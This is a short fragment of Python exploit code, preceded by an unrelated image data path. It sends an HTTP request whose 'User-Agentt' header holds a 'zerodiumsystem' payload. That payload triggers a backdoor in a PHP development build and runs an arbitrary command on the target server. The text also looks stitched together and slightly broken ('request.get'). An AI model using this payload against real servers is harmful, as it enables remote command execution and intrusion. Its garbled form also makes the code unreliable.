 headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)